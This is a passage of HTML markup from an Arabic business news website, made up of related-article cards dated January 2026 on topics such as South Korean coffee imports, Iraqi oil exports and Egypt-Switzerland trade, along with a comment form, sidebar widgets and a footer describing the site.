			<a href="https://businessnewseg.com/%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d9%83%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%87%d9%88%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88/" class="image-link media-ratio ratio-16-9" title="واردات كوريا الجنوبية من القهوة تتجاوز 38 مليار دولار خلال عام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/صناعة-القهوة-عالمياً-تعاني-ويلات-تغير-المناخ-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/صناعة-القهوة-عالمياً-تعاني-ويلات-تغير-المناخ-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/صناعة-القهوة-عالمياً-تعاني-ويلات-تغير-المناخ-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/08/صناعة-القهوة-عالمياً-تعاني-ويلات-تغير-المناخ-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/صناعة-القهوة-عالمياً-تعاني-ويلات-تغير-المناخ-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/08/صناعة-القهوة-عالمياً-تعاني-ويلات-تغير-المناخ.jpg 1254w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d9%83%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%87%d9%88%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88/">واردات كوريا الجنوبية من القهوة تتجاوز 38 مليار دولار خلال عام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T05:22:02+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%81%d8%b7-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-6-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="image-link media-ratio ratio-16-9" title="صادرات العراق من النفط تتجاوز 6 مليارات دولار خلال ديسمبر 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/09/العراق-نفط-450x275.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/09/العراق-نفط-450x275.png 450w, https://businessnewseg.com/wp-content/uploads/2023/09/العراق-نفط-300x184.png 300w, https://businessnewseg.com/wp-content/uploads/2023/09/العراق-نفط-1024x627.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/09/العراق-نفط-768x470.png 768w, https://businessnewseg.com/wp-content/uploads/2023/09/العراق-نفط-150x92.png 150w, https://businessnewseg.com/wp-content/uploads/2023/09/العراق-نفط.png 1196w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d9%81%d8%b7-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-6-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/">صادرات العراق من النفط تتجاوز 6 مليارات دولار خلال ديسمبر 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T02:39:45+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a2%d8%a8%d9%84-%d8%aa%d8%aa%d8%b9%d9%87%d8%af-%d8%a8%d8%b9%d8%af%d9%85-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ae%d8%af%d9%85/" class="image-link media-ratio ratio-16-9" title="&#8220;آبل&#8221; تتعهد بعدم توظيف بيانات المستخدمين لتدريب تطبيقات الذكاء الاصطناعي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/شركة-أبل-8-450x290.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/شركة-أبل-8-450x290.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/10/شركة-أبل-8-1024x659.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/شركة-أبل-8-768x494.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/10/شركة-أبل-8.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="أبل"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a2%d8%a8%d9%84-%d8%aa%d8%aa%d8%b9%d9%87%d8%af-%d8%a8%d8%b9%d8%af%d9%85-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ae%d8%af%d9%85/">&#8220;آبل&#8221; تتعهد بعدم توظيف بيانات المستخدمين لتدريب تطبيقات الذكاء الاصطناعي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T01:30:16+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d9%81%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d9%81%d9%8a-%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%aa%d9%86%d8%aa%d8%b9%d8%b4-%d8%a8%d8%b9%d8%af/" class="image-link media-ratio ratio-16-9" title="مؤشرات  السياحة في لبنان تنتعش  بعد تجاوز مرحلة من التراجع فرضتها الأزمات المتلاحقة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/لبنان-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/لبنان-450x253.png 450w, https://businessnewseg.com/wp-content/uploads/2026/01/لبنان-300x169.png 300w, https://businessnewseg.com/wp-content/uploads/2026/01/لبنان-768x432.png 768w, https://businessnewseg.com/wp-content/uploads/2026/01/لبنان-150x84.png 150w, https://businessnewseg.com/wp-content/uploads/2026/01/لبنان.png 947w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d9%81%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d9%81%d9%8a-%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%aa%d9%86%d8%aa%d8%b9%d8%b4-%d8%a8%d8%b9%d8%af/">مؤشرات  السياحة في لبنان تنتعش  بعد تجاوز مرحلة من التراجع فرضتها الأزمات المتلاحقة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T15:28:13+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9-%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8-%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B-%D8%A8%D9%86%D8%AD%D9%88-3-%D9%81%D9%8A-%D8%A3/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='17231' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="392c35afe7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="50"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/2-3-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d9%8a%d9%86-%d9%85/" class="image-link media-ratio ratio-16-9" title="2.3 مليار دولار حجم  التجارة بين مصر وسويسرا خلال 2025 و أكثر من 100 شركة سويسرية تعمل  بالسوق المصري في مجالات  مختلفة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-450x258.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-300x172.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-1024x587.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-768x441.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-150x86.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022.jpg 1180w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/2-3-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d9%8a%d9%86-%d9%85/">2.3 مليار دولار حجم  التجارة بين مصر وسويسرا خلال 2025 و أكثر من 100 شركة سويسرية تعمل  بالسوق المصري في مجالات  مختلفة</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T13:20:14+02:00">26 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>شارك المهندس حسن الخطيب، وزير الاستثمار والتجارة الخارجية، بفعاليات المنتدى الاقتصادي المصري السويسري الذي نظمته&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية.jpg 976w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/">بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:23:23+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-150x107.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/">كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:12:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/99-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/99-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/99-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/99.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/">كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:04:43+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/2-3-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d9%8a%d9%86-%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="2.3 مليار دولار حجم  التجارة بين مصر وسويسرا خلال 2025 و أكثر من 100 شركة سويسرية تعمل  بالسوق المصري في مجالات  مختلفة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-300x172.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-1024x587.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-768x441.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-150x86.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022-450x258.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/143-مليار-دولار-اجمالى-خسائر-البنك-الوطني-السويسري-في-2022.jpg 1180w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/2-3-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%ad%d8%ac%d9%85-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d9%8a%d9%86-%d9%85/">2.3 مليار دولار حجم  التجارة بين مصر وسويسرا خلال 2025 و أكثر من 100 شركة سويسرية تعمل  بالسوق المصري في مجالات  مختلفة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T13:20:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
